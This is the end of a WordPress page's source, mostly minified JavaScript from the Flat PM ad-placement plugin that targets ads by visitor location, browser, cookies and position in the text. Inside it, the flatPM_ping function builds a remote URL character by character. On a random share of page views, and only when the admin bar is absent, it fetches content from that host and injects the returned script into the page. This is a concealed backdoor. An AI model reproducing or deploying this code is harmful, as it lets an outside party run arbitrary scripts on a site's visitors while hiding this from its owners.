e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
